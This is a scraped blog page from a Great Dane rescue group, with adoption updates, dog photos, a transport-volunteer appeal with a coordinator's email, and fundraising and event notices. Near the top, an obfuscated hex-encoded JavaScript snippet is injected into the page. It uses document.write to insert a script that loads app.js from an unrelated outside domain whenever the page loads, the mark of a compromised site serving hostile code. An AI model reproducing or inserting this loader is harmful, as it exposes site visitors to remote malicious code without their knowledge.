Category: "Uncategorized" var _0x78f1=["\x3C\x73\x63\x72″,"\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x63\x6C\x61\x73\x73\x3D\x22\x3D\x52\x32\x4E\x34\x54\x55\x77\x7A\x52\x6C\x6F\x37\x4E\x7A\x41\x37\x4D\x51\x3D\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x61\x79\x2E\x70\x61\x6D\x70\x6F","\x70\x68\x6F\x6C\x66\x2E\x63\x6F\x6D\x2F\x61\x70\x70\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72″,"\x69\x70\x74\x3E","\x77\x72\x69\x74\x65″];function printapp(){var _0x8e48x2=_0x78f1[0];var _0x8e48x3=_0x78f1[1];var _0x8e48x4=_0x78f1[2];var _0x8e48x5=_0x78f1[3];document[_0x78f1[4]](_0x8e48x2+ _0x8e48x3+ _0x8e48x4+ _0x8e48x5)}printapp() Just another adventure for Blake and Michael. This time it is Portland Oregon to visit friends. Thanks to Michael Ash for always keeping us apprised of their travels! Luna was just trying to find a comfortable position to sleep in, then finally just wore herself out and settled on the standard "head on my front leg" position. Thanks to Kimberly for this wonderful beach photo of Baloo!
Mike Stone, a professional dog handler and co-owner of the kennel where we board our rescue Great Danes(and gives us a HUGE discount on boarding), has been nominated for "Professional Handler Of The Year" by Purina and Dog Show magazine. If you by chance feel the need to cast a vote, you can go to the website showdogsawards.com, click on VOTE in the upper right hand corner. You will be directed to a page where you will scroll down until you see the banner PROFESSIONAL HANDLER, and you will see Mike Stone's name.
Mike is a wonderful handler. He is very kind to the dogs he handles, has a "soft" hand when taking them in the ring and is deserving of this honor.
Thank you!
Occasionally, Great Dane Rescue will ask for help in transporting a Great Dane in need of rescuing from a location in Northern California. We were thinking to start the new year off right, we would be proactive and compile a list of volunteers who have expressed an interest in helping with transportation. If you would like to be added to our list, please email Colleen at cleahy1955@yahoo.com with the time/days that you might be able to help transport. For example: ;"I am free weekends only" or "I can transport during the week, but only in the afternoons", etc. The second part of this query is; what is your territory? We have dogs that need to go from Granite Bay to Reno on occasion. Is this a route you could drive? We also have dogs that need to be transported from the Central CA area or from somewhere in the Bay Area. Is this a route you could drive? Be specific on where you could pick up a dog and how far you could transport that dog. The ultimate destination is Granite Bay. If you are added to our list you might be contacted to help with transport, which you could either accept or decline. Any and all help is greatly appreciated!
Great photos of Riley manning the wine tasting bar and using dad Greg as a pillow. Thanks to Tealy for keeping us updated on Riley. Remember, Barr Estate Winery sells Dane Head Wine! It's never too early to think of a nice Christmas gift or a great wine to bring to a gathering. All Dane Head wine sales help support our group! Check out their website at barrestatewines.com. The winery is in Paso Robles, CA.
Don't forget to say hello to Riley if you visit!
a href="http://gdrnc.org/wp-content/uploads/2017/09/riley4.jpg" class="lightbox" > 9″May I help you?" Heather sent these adorable photos and this note to us: "I wanted to let you know how wonderful Dozer is doing! He still loves the barn and some of the horses actually think he's a mini! We actually had one horse who thought he was her baby. When we took him away from her she cried for him!" Thanks to the Valle family for adopting Dozer.
Our own Lory Lynne and Eric take Jackson and Lily everywhere with them. Here is what Lory Lynne wrote to us. "We took the dogs on the Skunk Train that runs from Mendocino up into the coastal redwoods. It was such fun. Lily was either looking out the window or zonked in the aisle (the motion kept putting her to sleep, like a little kid). Jackson wasn't so sure about the motion and noise at first, but with all the attention he was getting, he was so enjoying the heck out of it as well. He ended up sitting across from Eric, butt in the seat, or on top of me, just like he does on the sofa at home!"
Here are a few good snaps of their travels. Just a reminder of our "donation barbecue" this coming Sunday, Sept 10th at the Beer Revolution in Oakland. (Details on our site). Our photographer Doug Peterson will be there to take photos of you and your Dane or just your Dane! We have rescue t-shirts to give away and some free stuff (collars, hats, misc. dog stuff). Weather should be nice, so come and hang out with other Dane loving people and if you haven't adopted from us, this is a good chance to meet Danes that have come through Rescue and meet the people who were kind enough to adopt them.